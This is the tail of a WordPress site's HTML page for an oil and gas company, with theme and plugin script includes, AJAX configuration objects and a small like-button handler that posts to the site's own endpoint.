<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/owlcarousel.js?ver=6.6.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/scrollmagic.js?ver=6.6.4" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_transition.js?ver=6.6.4" id="transition-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/smartmenus.js?ver=6.6.4" id="smartmenus-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/isotope.js?ver=6.6.4" id="cesis-isotope-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/waypoints.js?ver=6.6.4" id="cesis-waypoints-js"></script>
<script type="text/javascript" id="cesis-custom-js-extra">
/* <![CDATA[ */
var cesis_ajax_val = {"ajaxurl":"https:\/\/exactoilgas.com\/wp-admin\/admin-ajax.php","noposts":"No more posts","loading":"Loading","loadmore":"Load more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_custom.js?ver=6.6.4" id="cesis-custom-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/exactoilgas.com\/wp-admin\/admin-ajax.php","nonce":"a076ced585","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"partners":"logo5","post_type":"partners","name":"logo5","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.5" id="the-grid-js"></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://exactoilgas.com/wp-admin/admin-ajax.php","nonce":"b605bf0305"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>
